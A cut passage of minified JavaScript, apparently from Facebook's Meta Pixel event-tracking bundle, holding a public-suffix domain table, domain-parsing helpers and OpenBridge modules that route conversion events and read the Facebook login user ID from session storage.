bcg:e,bcn:e,beats:e,beauty:e,beer:e,bentley:e,berlin:e,best:e,bestbuy:e,bet:e,bharti:e,bible:e,bid:e,bike:e,bing:e,bingo:e,bio:e,black:e,blackfriday:e,blockbuster:e,blog:e,bloomberg:e,blue:e,bms:e,bmw:e,bnpparibas:e,boats:e,boehringer:e,bofa:e,bom:e,bond:e,boo:e,book:e,booking:e,bosch:e,bostik:e,boston:e,bot:e,boutique:e,box:e,bradesco:e,bridgestone:e,broadway:e,broker:e,brother:e,brussels:e,build:e,builders:[1,{cloudsite:t}],business:s,buy:e,buzz:e,bzh:e,cab:e,cafe:e,cal:e,call:e,calvinklein:e,cam:e,camera:e,camp:e,canon:e,capetown:e,capital:e,capitalone:e,car:e,caravan:e,cards:e,care:e,career:e,careers:e,cars:e,casa:[1,{nabu:[0,{ui:t}]}],case:e,cash:e,casino:e,catering:e,catholic:e,cba:e,cbn:e,cbre:e,cbs:e,center:e,ceo:e,cern:e,cfa:e,cfd:e,chanel:e,channel:e,charity:e,chase:e,chat:e,cheap:e,chintai:e,christmas:e,chrome:e,church:e,cipriani:e,circle:e,cisco:e,citadel:e,citi:e,citic:e,city:e,cityeats:e,claims:e,cleaning:e,click:e,clinic:e,clinique:e,clothing:e,cloud:[1,{banzai:r,elementor:t,encoway:[0,{eu:t}],statics:r,ravendb:t,axarnet:[0,{"es-1":t}],diadem:t,jelastic:[0,{vip:t}],jele:t,"jenv-aruba":[0,{aruba:[0,{eur:[0,{it1:t}]}],it1:t}],keliweb:[2,{cs:t}],oxa:[2,{tn:t,uk:t}],primetel:[2,{uk:t}],reclaim:[0,{ca:t,uk:t,us:t}],trendhosting:[0,{ch:t,de:t}],jotelulu:t,kuleuven:t,linkyard:t,magentosite:r,perspecta:t,vapor:t,"on-rancher":r,scw:[0,{baremetal:[0,{"fr-par-1":t,"fr-par-2":t,"nl-ams-1":t}],"fr-par":[0,{fnc:[2,{functions:t}],k8s:u,s3:t,"s3-website":t,whm:t}],instances:[0,{priv:t,pub:t}],k8s:t,"nl-ams":[0,{k8s:u,s3:t,"s3-website":t,whm:t}],"pl-waw":[0,{k8s:u,s3:t,"s3-website":t}],scalebook:t,smartlabeling:t}],sensiosite:r,trafficplex:t,urown:t,voorloper:t}],club:[1,{cloudns:t,jele:t,barsy:t}],clubmed:e,coach:e,codes:[1,{owo:r}],coffee:e,college:e,cologne:e,comcast:e,commbank:e,community:[1,{nog:t,ravendb:t,myforum:t}],company:e,compare:e,computer:e,comsec:e,condos:e,construction:e,consulting:e,contact:e,contractors:e,cooking:e,cookingchannel:e,cool:[1,{elementor:t,de:t}],corsica:e,country:e,coupon:e,coupons:e,courses:e,cpa:e,credit:e,creditcard:e,creditunion:e,cricket:e,crown:e,crs:e,cruise:e,cruises:e,cuisinella:e,cymru:e,cyou:e,dabur:e,dad:e,dance:e,data:e,date:e,dating:e,datsun:e,day:e,dclk:e,dds:e,deal:e,dealer:e,deals:e,degree:e,delivery:e,dell:e,deloitte:e,delta:e,democrat:e,dental:e,dentist:e,desi:e,design:[1,{bss:t}],dev:[1,{autocode:t,lcl:r,lclstage:r,stg:r,stgstage:r,pages:t,r2:t,workers:t,curv:t,deno:t,"deno-staging":t,deta:t,fly:t,githubpreview:t,gateway:r,iserv:t,localcert:[0,{user:r}],loginline:t,mediatech:t,ngrok:t,"ngrok-free":t,"platter-app":t,shiftcrypto:t,vercel:t,webhare:r}],dhl:e,diamonds:e,diet:e,digital:[1,{cloudapps:[2,{london:t}]}],direct:e,directory:e,discount:e,discover:e,dish:e,diy:e,dnp:e,docs:e,doctor:e,dog:e,domains:e,dot:e,download:e,drive:e,dtv:e,dubai:e,dunlop:e,dupont:e,durban:e,dvag:e,dvr:e,earth:[1,{dapps:[0,{"*":t,bzz:r}]}],eat:e,eco:e,edeka:e,education:s,email:e,emerck:e,energy:e,engineer:e,engineering:e,enterprises:e,epson:e,equipment:e,ericsson:e,erni:e,esq:e,estate:[1,{compute:r}],etisalat:e,eurovision:e,eus:[1,{party:k}],events:[1,{koobin:t,co:t}],exchange:e,expert:e,exposed:e,express:e,extraspace:e,fage:e,fail:e,fairwinds:e,faith:I,family:e,fan:e,fans:e,farm:[1,{storj:t}],farmers:e,fashion:e,fast:e,fedex:e,feedback:e,ferrari:e,ferrero:e,fiat:e,fidelity:e,fido:e,film:e,final:e,finance:e,financial:s,fire:e,firestone:e,firmdale:e,fish:e,fishing:e,fit:e,fitness:e,flickr:e,flights:e,flir:e,florist:e,flowers:e,fly:e,foo:e,food:e,foodnetwork:e,football:e,ford:e,forex:e,forsale:e,forum:e,foundation:e,fox:e,free:e,fresenius:e,frl:e,frogans:e,frontdoor:e,frontier:e,ftr:e,fujitsu:e,fun:e,fund:e,furniture:e,futbol:e,fyi:e,gal:e,gallery:e,gallo:e,gallup:e,game:e,games:e,gap:e,garden:e,gay:e,gbiz:e,gdn:[1,{cnpy:t}],gea:e,gent:e,genting:e,george:e,ggee:e,gift:e,gifts:e,gives:e,giving:e,glass:e,gle:e,global:e,globo:e,gmail:e,gmbh:e,gmo:e,gmx:e,godaddy:e,gold:e,goldpoint:e,golf:e,goo:e,goodyear:e,goog:[1,{cloud:t,translate:t,usercontent:r}],google:e,gop:e,got:e,grainger:e,graphics:e,gratis:e,green:e,gripe:e,grocery:e,group:[1,{discourse:t}],guardian:e,gucci:e,guge:e,guide:e,guitars:e,guru:e,hair:e,hamburg:e,hangout:e,haus:e,hbo:e,hdfc:e,hdfcbank:e,health:[1,{hra:t}],healthcare:e,help:e,helsinki:e,here:e,hermes:e,hgtv:e,hiphop:e,hisamitsu:e,hitachi:e,hiv:e,hkt:e,hockey:e,holdings:e,holiday:e,homedepot:e,homegoods:e,homes:e,homesense:e,honda:e,horse:e,hospital:e,host:[1,{cloudaccess:t,freesite:t,easypanel:t,fastvps:t,myfast:t,tempurl:t,wpmudev:t,jele:t,mircloud:t,pcloud:t,half:t}],hosting:[1,{opencraft:t}],hot:e,hoteles:e,hotels:e,hotmail:e,house:e,how:e,hsbc:e,hughes:e,hyatt:e,hyundai:e,ibm:e,icbc:e,ice:e,icu:e,ieee:e,ifm:e,ikano:e,imamat:e,imdb:e,immo:e,immobilien:e,inc:e,industries:e,infiniti:e,ing:e,ink:e,institute:e,insurance:e,insure:e,international:e,intuit:e,investments:e,ipiranga:e,irish:e,ismaili:e,ist:e,istanbul:e,itau:e,itv:e,jaguar:e,java:e,jcb:e,jeep:e,jetzt:e,jewelry:e,jio:e,jll:e,jmp:e,jnj:e,joburg:e,jot:e,joy:e,jpmorgan:e,jprs:e,juegos:e,juniper:e,kaufen:e,kddi:e,kerryhotels:e,kerrylogistics:e,kerryproperties:e,kfh:e,kia:e,kids:e,kim:e,kinder:e,kindle:e,kitchen:e,kiwi:e,koeln:e,komatsu:e,kosher:e,kpmg:e,kpn:e,krd:[1,{co:t,edu:t}],kred:e,kuokgroup:e,kyoto:e,lacaixa:e,lamborghini:e,lamer:e,lancaster:e,lancia:e,land:[1,{static:[2,{dev:t,sites:t}]}],landrover:e,lanxess:e,lasalle:e,lat:e,latino:e,latrobe:e,law:e,lawyer:e,lds:e,lease:e,leclerc:e,lefrak:e,legal:e,lego:e,lexus:e,lgbt:e,lidl:e,life:e,lifeinsurance:e,lifestyle:e,lighting:e,like:e,lilly:e,limited:e,limo:e,lincoln:e,link:[1,{cyon:t,mypep:t,dweb:r}],lipsy:e,live:[1,{hlx:t}],living:e,llc:e,llp:e,loan:e,loans:e,locker:e,locus:e,lol:[1,{omg:t}],london:e,lotte:e,lotto:e,love:e,lpl:e,lplfinancial:e,ltd:e,ltda:e,lundbeck:e,luxe:e,luxury:e,madrid:e,maif:e,maison:e,makeup:e,man:e,management:[1,{router:t}],mango:e,map:e,market:e,marketing:e,markets:e,marriott:e,marshalls:e,maserati:e,mattel:e,mba:e,mckinsey:e,med:e,media:N,meet:e,melbourne:e,meme:e,memorial:e,men:e,menu:M,merckmsd:e,miami:e,microsoft:e,mini:e,mint:e,mit:e,mitsubishi:e,mlb:e,mls:e,mma:e,mobile:e,moda:e,moe:e,moi:e,mom:e,monash:e,money:e,monster:e,mormon:e,mortgage:e,moscow:e,moto:e,motorcycles:e,mov:e,movie:e,msd:e,mtn:e,mtr:e,music:e,mutual:e,nab:e,nagoya:e,natura:e,navy:e,nba:e,nec:e,netbank:e,netflix:e,network:[1,{alces:r,co:t,arvo:t,azimuth:t,tlon:t}],neustar:e,new:e,news:[1,{noticeable:t}],next:e,nextdirect:e,nexus:e,nfl:e,ngo:e,nhk:e,nico:e,nike:e,nikon:e,ninja:e,nissan:e,nissay:e,nokia:e,northwesternmutual:e,norton:e,now:e,nowruz:e,nowtv:e,nra:e,nrw:e,ntt:e,nyc:e,obi:e,observer:e,office:e,okinawa:e,olayan:e,olayangroup:e,oldnavy:e,ollo:e,omega:e,one:[1,{onred:[2,{staging:t}],service:t,homelink:t}],ong:e,onl:e,online:[1,{eero:t,"eero-stage":t,barsy:t}],ooo:e,open:e,oracle:e,orange:[1,{tech:t}],organic:e,origins:e,osaka:e,otsuka:e,ott:e,ovh:[1,{nerdpol:t}],page:[1,{hlx:t,hlx3:t,translated:t,codeberg:t,pdns:t,plesk:t,prvcy:t,rocky:t,magnet:t}],panasonic:e,paris:e,pars:e,partners:e,parts:e,party:I,passagens:e,pay:e,pccw:e,pet:e,pfizer:e,pharmacy:e,phd:e,philips:e,phone:e,photo:e,photography:e,photos:N,physio:e,pics:e,pictet:e,pictures:[1,{1337:t}],pid:e,pin:e,ping:e,pink:e,pioneer:e,pizza:[1,{ngrok:t}],place:s,play:e,playstation:e,plumbing:e,plus:e,pnc:e,pohl:e,poker:e,politie:e,porn:[1,{indie:t}],pramerica:e,praxi:e,press:e,prime:e,prod:e,productions:e,prof:e,progressive:e,promo:e,properties:e,property:e,protection:e,pru:e,prudential:e,pub:M,pwc:e,qpon:e,quebec:e,quest:e,racing:e,radio:e,read:e,realestate:e,realtor:e,realty:e,recipes:e,red:e,redstone:e,redumbrella:e,rehab:e,reise:e,reisen:e,reit:e,reliance:e,ren:e,rent:e,rentals:e,repair:e,report:e,republican:e,rest:e,restaurant:e,review:I,reviews:e,rexroth:e,rich:e,richardli:e,ricoh:e,ril:e,rio:e,rip:[1,{clan:t}],rocher:e,rocks:[1,{myddns:t,"lima-city":t,webspace:t}],rodeo:e,rogers:e,room:e,rsvp:e,rugby:e,ruhr:e,run:[1,{hs:t,development:t,ravendb:t,servers:t,build:r,code:r,database:r,migration:r,onporter:t,repl:t}],rwe:e,ryukyu:e,saarland:e,safe:e,safety:e,sakura:e,sale:e,salon:e,samsclub:e,samsung:e,sandvik:e,sandvikcoromant:e,sanofi:e,sap:e,sarl:e,sas:e,save:e,saxo:e,sbi:e,sbs:e,sca:e,scb:e,schaeffler:e,schmidt:e,scholarships:e,school:e,schule:e,schwarz:e,science:I,scot:[1,{edu:t,gov:[2,{service:t}]}],search:e,seat:e,secure:e,security:e,seek:e,select:e,sener:e,services:[1,{loginline:t}],seven:e,sew:e,sex:e,sexy:e,sfr:e,shangrila:e,sharp:e,shaw:e,shell:e,shia:e,shiksha:e,shoes:e,shop:[1,{base:t,hoplix:t,barsy:t}],shopping:e,shouji:e,show:e,showtime:e,silk:e,sina:e,singles:e,site:[1,{cloudera:r,cyon:t,fnwk:t,folionetwork:t,fastvps:t,jele:t,lelux:t,loginline:t,barsy:t,mintere:t,omniwe:t,opensocial:t,platformsh:r,tst:r,byen:t,srht:t,novecore:t}],ski:e,skin:e,sky:e,skype:e,sling:e,smart:e,smile:e,sncf:e,soccer:e,social:e,softbank:e,software:e,sohu:e,solar:e,solutions:[1,{diher:r}],song:e,sony:e,soy:e,spa:e,space:[1,{myfast:t,uber:t,xs4all:t}],sport:e,spot:e,srl:e,stada:e,staples:e,star:e,statebank:e,statefarm:e,stc:e,stcgroup:e,stockholm:e,storage:e,store:[1,{sellfy:t,shopware:t,storebase:t}],stream:e,studio:e,study:e,style:e,sucks:e,supplies:e,supply:e,support:M,surf:e,surgery:e,suzuki:e,swatch:e,swiss:e,sydney:e,systems:[1,{knightpoint:t}],tab:e,taipei:e,talk:e,taobao:e,target:e,tatamotors:e,tatar:e,tattoo:e,tax:e,taxi:e,tci:e,tdk:e,team:[1,{discourse:t,jelastic:t}],tech:e,technology:s,temasek:e,tennis:e,teva:e,thd:e,theater:e,theatre:e,tiaa:e,tickets:e,tienda:e,tiffany:e,tips:e,tires:e,tirol:e,tjmaxx:e,tjx:e,tkmaxx:e,tmall:e,today:[1,{prequalifyme:t}],tokyo:e,tools:e,top:[1,{"now-dns":t,ntdll:t}],toray:e,toshiba:e,total:e,tours:e,town:e,toyota:e,toys:e,trade:I,trading:e,training:e,travel:e,travelchannel:e,travelers:e,travelersinsurance:e,trust:e,trv:e,tube:e,tui:e,tunes:e,tushu:e,tvs:e,ubank:e,ubs:e,unicom:e,university:e,uno:e,uol:e,ups:e,vacations:e,vana:e,vanguard:e,vegas:e,ventures:e,verisign:e,versicherung:e,vet:e,viajes:e,video:e,vig:e,viking:e,villas:e,vin:e,vip:e,virgin:e,visa:e,vision:e,viva:e,vivo:e,vlaanderen:e,vodka:e,volkswagen:e,volvo:e,vote:e,voting:e,voto:e,voyage:e,vuelos:e,wales:e,walmart:e,walter:e,wang:e,wanggou:e,watch:e,watches:e,weather:e,weatherchannel:e,webcam:e,weber:e,website:N,wedding:e,weibo:e,weir:e,whoswho:e,wien:e,wiki:N,williamhill:e,win:e,windows:e,wine:e,winners:e,wme:e,wolterskluwer:e,woodside:e,work:e,works:e,world:e,wow:e,wtc:e,wtf:e,xbox:e,xerox:e,xfinity:e,xihuan:e,xin:e,"xn--11b4c3d":e,\u0915\u0949\u092E:e,"xn--1ck2e1b":e,\u30BB\u30FC\u30EB:e,"xn--1qqw23a":e,\u4F5B\u5C71:e,"xn--30rr7y":e,\u6148\u5584:e,"xn--3bst00m":e,\u96C6\u56E2:e,"xn--3ds443g":e,\u5728\u7EBF:e,"xn--3pxu8k":e,\u70B9\u770B:e,"xn--42c2d9a":e,\u0E04\u0E2D\u0E21:e,"xn--45q11c":e,\u516B\u5366:e,"xn--4gbrim":e,\u0645\u0648\u0642\u0639:e,"xn--55qw42g":e,\u516C\u76CA:e,"xn--55qx5d":e,\u516C\u53F8:e,"xn--5su34j936bgsg":e,\u9999\u683C\u91CC\u62C9:e,"xn--5tzm5g":e,\u7F51\u7AD9:e,"xn--6frz82g":e,\u79FB\u52A8:e,"xn--6qq986b3xl":e,\u6211\u7231\u4F60:e,"xn--80adxhks":e,\u043C\u043E\u0441\u043A\u0432\u0430:e,"xn--80aqecdr1a":e,\u043A\u0430\u0442\u043E\u043B\u0438\u043A:e,"xn--80asehdb":e,\u043E\u043D\u043B\u0430\u0439\u043D:e,"xn--80aswg":e,\u0441\u0430\u0439\u0442:e,"xn--8y0a063a":e,\u8054\u901A:e,"xn--9dbq2a":e,\u05E7\u05D5\u05DD:e,"xn--9et52u":e,\u65F6\u5C1A:e,"xn--9krt00a":e,\u5FAE\u535A:e,"xn--b4w605ferd":e,\u6DE1\u9A6C\u9521:e,"xn--bck1b9a5dre4c":e,\u30D5\u30A1\u30C3\u30B7\u30E7\u30F3:e,"xn--c1avg":e,\u043E\u0440\u0433:e,"xn--c2br7g":e,\u0928\u0947\u091F:e,"xn--cck2b3b":e,\u30B9\u30C8\u30A2:e,"xn--cckwcxetd":e,\u30A2\u30DE\u30BE\u30F3:e,"xn--cg4bki":e,\uC0BC\uC131:e,"xn--czr694b":e,\u5546\u6807:e,"xn--czrs0t":e,\u5546\u5E97:e,"xn--czru2d":e,\u5546\u57CE:e,"xn--d1acj3b":e,\u0434\u0435\u0442\u0438:e,"xn--eckvdtc9d":e,\u30DD\u30A4\u30F3\u30C8:e,"xn--efvy88h":e,\u65B0\u95FB:e,"xn--fct429k":e,\u5BB6\u96FB:e,"xn--fhbei":e,\u0643\u0648\u0645:e,"xn--fiq228c5hs":e,\u4E2D\u6587\u7F51:e,"xn--fiq64b":e,\u4E2D\u4FE1:e,"xn--fjq720a":e,\u5A31\u4E50:e,"xn--flw351e":e,\u8C37\u6B4C:e,"xn--fzys8d69uvgm":e,\u96FB\u8A0A\u76C8\u79D1:e,"xn--g2xx48c":e,\u8D2D\u7269:e,"xn--gckr3f0f":e,\u30AF\u30E9\u30A6\u30C9:e,"xn--gk3at1e":e,\u901A\u8CA9:e,"xn--hxt814e":e,\u7F51\u5E97:e,"xn--i1b6b1a6a2e":e,\u0938\u0902\u0917\u0920\u0928:e,"xn--imr513n":e,\u9910\u5385:e,"xn--io0a7i":e,\u7F51\u7EDC:e,"xn--j1aef":e,\u043A\u043E\u043C:e,"xn--jlq480n2rg":e,\u4E9A\u9A6C\u900A:e,"xn--jvr189m":e,\u98DF\u54C1:e,"xn--kcrx77d1x4a":e,\u98DE\u5229\u6D66:e,"xn--kput3i":e,\u624B\u673A:e,"xn--mgba3a3ejt":e,\u0627\u0631\u0627\u0645\u0643\u0648:e,"xn--mgba7c0bbn0a":e,\u0627\u0644\u0639\u0644\u064A\u0627\u0646:e,"xn--mgbaakc7dvf":e,\u0627\u062A\u0635\u0627\u0644\u0627\u062A:e,"xn--mgbab2bd":e,\u0628\u0627\u0632\u0627\u0631:e,"xn--mgbca7dzdo":e,\u0627\u0628\u0648\u0638\u0628\u064A:e,"xn--mgbi4ecexp":e,\u0643\u0627\u062B\u0648\u0644\u064A\u0643:e,"xn--mgbt3dhd":e,\u0647\u0645\u0631\u0627\u0647:e,"xn--mk1bu44c":e,\uB2F7\uCEF4:e,"xn--mxtq1m":e,\u653F\u5E9C:e,"xn--ngbc5azd":e,\u0634\u0628\u0643\u0629:e,"xn--ngbe9e0a":e,\u0628\u064A\u062A\u0643:e,"xn--ngbrx":e,\u0639\u0631\u0628:e,"xn--nqv7f":e,\u673A\u6784:e,"xn--nqv7fs00ema":e,\u7EC4\u7EC7\u673A\u6784:e,"xn--nyqy26a":e,\u5065\u5EB7:e,"xn--otu796d":e,\u62DB\u8058:e,"xn--p1acf":[1,{"xn--90amc":t,"xn--j1aef":t,"xn--j1ael8b":t,"xn--h1ahn":t,"xn--j1adp":t,"xn--c1avg":t,"xn--80aaa0cvac":t,"xn--h1aliz":t,"xn--90a1af":t,"xn--41a":t}],\u0440\u0443\u0441:[1,{\u0431\u0438\u0437:t,\u043A\u043E\u043C:t,\u043A\u0440\u044B\u043C:t,\u043C\u0438\u0440:t,\u043C\u0441\u043A:t,\u043E\u0440\u0433:t,\u0441\u0430\u043C\u0430\u0440\u0430:t,\u0441\u043E\u0447\u0438:t,\u0441\u043F\u0431:t,\u044F:t}],"xn--pssy2u":e,\u5927\u62FF:e,"xn--q9jyb4c":e,\u307F\u3093\u306A:e,"xn--qcka1pmc":e,\u30B0\u30FC\u30B0\u30EB:e,"xn--rhqv96g":e,\u4E16\u754C:e,"xn--rovu88b":e,\u66F8\u7C4D:e,"xn--ses554g":e,\u7F51\u5740:e,"xn--t60b56a":e,\uB2F7\uB137:e,"xn--tckwe":e,\u30B3\u30E0:e,"xn--tiq49xqyj":e,\u5929\u4E3B\u6559:e,"xn--unup4y":e,\u6E38\u620F:e,"xn--vermgensberater-ctb":e,verm\u00F6gensberater:e,"xn--vermgensberatung-pwb":e,verm\u00F6gensberatung:e,"xn--vhquv":e,\u4F01\u4E1A:e,"xn--vuq861b":e,\u4FE1\u606F:e,"xn--w4r85el8fhu5dnra":e,\u5609\u91CC\u5927\u9152\u5E97:e,"xn--w4rs40l":e,\u5609\u91CC:e,"xn--xhq521b":e,\u5E7F\u4E1C:e,"xn--zfr164b":e,\u653F\u52A1:e,xyz:[1,{blogsite:t,localzone:t,crafting:t,zapto:t,telebit:r}],yachts:e,yahoo:e,yamaxun:e,yandex:e,yodobashi:e,yoga:e,yokohama:e,you:e,youtube:e,yun:e,zappos:e,zara:e,zero:e,zip:e,zone:[1,{cloud66:t,hs:t,triton:r,lima:t}],zuerich:e}];return W})();function Ho(e,t,n,r){for(var o,a=null,i=t;i!==void 0&&((i[0]&r)!==0&&(a={index:n+1,isIcann:i[0]===1,isPrivate:i[0]===2}),n!==-1);){var l=i[1];i=(o=l[e[n]])!==null&&o!==void 0?o:l["*"],n-=1}return a}function Go(e,t,n){var r;if(!qo(e,t,n)){var o=e.split("."),a=(t.allowPrivateDomains?2:0)|(t.allowIcannDomains?1:0),i=Ho(o,Uo,o.length-1,a);if(i!==null){n.isIcann=i.isIcann,n.isPrivate=i.isPrivate,n.publicSuffix=o.slice(i.index+1).join(".");return}var l=Ho(o,Vo,o.length-1,a);if(l!==null){n.isIcann=l.isIcann,n.isPrivate=l.isPrivate,n.publicSuffix=o.slice(l.index).join(".");return}n.isIcann=!1,n.isPrivate=!1,n.publicSuffix=(r=o[o.length-1])!==null&&r!==void 0?r:null}}var zo=Oo();function jo(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return parseImpl(e,5,suffixLookup,t,getEmptyResult())}function Ko(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return resetResult(zo),parseImpl(e,0,suffixLookup,t,zo).hostname}function Qo(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return resetResult(zo),parseImpl(e,2,suffixLookup,t,zo).publicSuffix}function Xo(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return Bo(zo),Wo(e,3,Go,t,zo).domain}function Yo(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return resetResult(zo),parseImpl(e,4,suffixLookup,t,zo).subdomain}function Jo(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return resetResult(zo),parseImpl(e,5,suffixLookup,t,zo).domainWithoutSuffix}function Zo(e,t,n,o){var a=Xo(e),i=to()(t).call(t,"/")?nt()(t).call(t,0,-1):t,l=Ro()(n).call(n,"/")?nt()(n).call(n,1):n,s;if(a!=null){var u,c,d=It()(a);s=r()(u=r()(c="".concat(i,"/")).call(c,l,"/")).call(u,d)}else{var m;s=r()(m="".concat(i,"/")).call(m,l)}if(o&&T()(o).length>0){var p,_,f=P()(p=ot()(o)).call(p,function(e){var t,n=it()(e,2),o=n[0],a=n[1];return r()(t="".concat(encodeURIComponent(o),"=")).call(t,encodeURIComponent(a))}).join("&");return r()(_="".concat(s,"?")).call(_,f)}return s}var ea=(function(){function e(t){H()(this,e),k()(this,"_source",void 0),this._source=t}return mt()(e,[{key:"has",value:function(t){return this._source.has(t.key)}},{key:"getEnforce",value:function(t){var e=Oe.enforce(this._source.get(t.key),Oe.string());return Oe.enforce(JSON.parse(e),t.typeDef)}},{key:"getNullable",value:function(t){var e=this,n=Oe.guard(function(){return e.getEnforce(t)});return n.success?n.value:null}},{key:"set",value:function(t,n){n==null?this._source.delete(t.key):this._source.set(t.key,W()(n))}}]),e})(),ta={name:"AllowAllPolicy",eval:function(t){return t.deny("Always Deny")}},na={__proxyAndCall:function(t,n){return n(new ea(t))},__proxyDataBag:function(t){return new ea(t)},Typed:Oe,DataBag:gt,policies:{AlwaysDenyPolicy:ta,AlwaysAllowPolicy:ho},dataBagItems:{facebook:{DynamicProductAdsDataBagItem:Vn,NumItemsDataBagItem:Gn,PixelIDDataBagItem:$t,PredictedLTVDataBagItem:jn,RegistrationStatusDataBagItem:Qn,SearchStringDataBagItem:Yn},ConversionValueDataBagItem:Ct,CustomDataDataBagItem:Rt,EventIDDataBagItem:Dt,EventNameDataBagItem:vt,UserDataDataBagItem:An,WebsiteContextDataBagItem:Mn}},ra=na;function oa(e,t){var n=T()(e);if(y()){var r=y()(e);t&&(r=g()(r).call(r,function(t){return _()(e,t).enumerable})),n.push.apply(n,r)}return n}function aa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};if(t%2){var r;S()(r=oa(Object(n),!0)).call(r,function(t){k()(e,t,n[t])})}else if(m())u()(e,m()(n));else{var o;S()(o=oa(Object(n))).call(o,function(t){l()(e,t,_()(n,t))})}}return e}function ia(t,n){var r="";n.usePathCookie&&(r=e.location.origin);var o=n.fallbackDomain,a=n.enrichmentDisabled?{cee:"no"}:void 0;switch(t){case"facebook":return new Qr;case"cloudbridge-post":return o?new co(Zo(r,n.host,"events",a),Zo(r,o,"events",a),n.alwaysRetry):new co(Zo(r,n.host,"events",a),void 0,n.alwaysRetry);case"facebook-aem":return new vo;default:throw new Error("Unsupported send service ".concat(t,". Use a supported send service or provide it in the config."))}}function la(e,t){var n,r,o=P()(n=P()(r=e.destinations).call(r,function(e){return typeof e=="function"?e(ra):e})).call(n,function(t){var n,r;return aa(aa({},t),{},{sendPolicies:(n=t.sendPolicies)!==null&&n!==void 0?n:[ho],sendService:(r=t.sendService)!==null&&r!==void 0?r:ia(t.name,e)})}),a=new Co(P()(o).call(o,function(e){return new go(yo.default,e)})),i=new Yr({sendService:a});return i.featureGateData=t||null,i}function sa(e){return new jr(qr(e))}var ua={createCommandDispatcher:sa,createContext:la,setLogger:Ut}})();var l=a,s=i.default;for(var u in s)l[u]=s[u];s.__esModule&&Object.defineProperty(l,"__esModule",{value:!0})})()})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("ExperimentUtil",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=Object.freeze({EE_TAGGING:"CEE_STRONG_PII",BUG_FIX_INC:"bug_fix_incremental"});function t(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:.5,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,o=Math.random()<n;t.experiment_detail={name:e,is_exposed:r,is_in_control:!o,is_in_treatment:o}}o.exports={assignExperiment:t,ExperimentNames:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("openBridgeDomainFilter",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){var t=a.getFbeventsModules("SignalsFBEventsLogging"),n=a.getFbeventsModules("SignalsFBEventsConfigStore"),r=a.getFbeventsModules("SignalsFBEventsUtils"),i=r.stringStartsWith,l=a.getFbeventsModules("SignalsFBEventsGuardrail"),s=/^[^:/?#]+:\/\/?([^/?#&:]*)/i;function u(e){var t=e.match(s);return t&&t.length>1?t[1]:e}function c(e){var t=l.eval("use_string_prefix_match_from_util"),n=t?i(e,"www."):e.startsWith("www.");return n?e.substring(4):e}function d(r){var o,a=n.get(r,"openbridge");if(a==null)return null;if(a.endpoints.length===0)return t.logError(new Error("[CBSDK] invalid openbridge endpoint detected for pixel: ".concat(r)),"capig_pixel","openBridgeDomainFilter"),null;var i=a==null?void 0:a.blockedWebsites;if((o=i==null?void 0:i.length)!==null&&o!==void 0&&o){var l=e.location.hostname,s=c(l),d=i.some(function(e){var t=u(e),n=c(t);return l===t||s===n});if(d)return null}var m=a.endpoints.find(function(t){if(!t.targetDomain||t.targetDomain.trim()==="")return!0;var n=u(t.targetDomain);return e.location.hostname===n||c(e.location.hostname)===c(n)});return m==null?(t.logError(new Error("[CBSDK] No valid endpoint config found for pixel: ".concat(r)),"capig_pixel","openBridgeDomainFilter"),null):{endpoint:m.endpoint.replace(/\.open-bridge\/?$/,""),targetDomain:m.targetDomain,usePathCookie:m.usePathCookie,fallbackDomain:m.fallbackDomain,enrichmentDisabled:m.enrichmentDisabled,alwaysRetry:m.alwaysRetry}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("OpenBridgeFBLogin",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsLogging"),r=n.logError,i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.stringStartsWith,s=a.getFbeventsModules("SignalsFBEventsGuardrail"),u,c="capig_pixel",d="openbridge",m="bug_fix_inc";function p(e){var n=t.get(e,"openbridge");return n==null||n.additionalUserData==null||n.additionalUserData.sendFBLoginID==null?!1:n.additionalUserData.sendFBLoginID}function _(t,n){return u=f(n),u==null&&e.FB&&y(t,n),u}function f(t){try{if(e.sessionStorage)for(var n=e.sessionStorage.length,o=0,a=0,i=n-1,u=s.eval("use_string_prefix_match_from_util");a<=i;){var p=e.sessionStorage.key(a)||null,_=e.sessionStorage.key(i)||null;if(p!=null&&p!=="fbssls_"&&(u?l(p,"fbssls_"):p.startsWith("fbssls_")))return g(p);if(_!=null&&_!=="fbssls_"&&(u?l(_,"fbssls_"):_.startsWith("fbssls_")))return g(_);if(a+=1,i-=1,o>=50)break;o+=1}}catch(e){var f="[CBSDK] ExtractFBLoginIDFromSessionStorage Error:"+e.message;r(new Error(f),c,d);try{e.message=f}catch(e){t[m]=!0}}return null}function g(t){var n=JSON.parse(e.sessionStorage.getItem(t));return n.authResponse!=null&&n.authResponse.userID!=null?n.authResponse.userID:null}function h(e){return e!=null&&e.status==="connected"&&e.authResponse!=null&&e.authResponse.userID!=null?e.authResponse.userID:null}function y(t,n){if(!e.FB.getLoginStatus){n[m]=!0;return}try{e.FB.getLoginStatus(function(e){u=h(e)})}catch(e){n[m]=!0;var o="[CBSDK] GetFBLoginIDFromLoginStatus Error:"+e.message;r(new Error(o),c,d)}}o.exports={extractFBLoginId:_,getSendFBLoginFlagFromConfig:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("openBridgeUserDataUtils",function(){
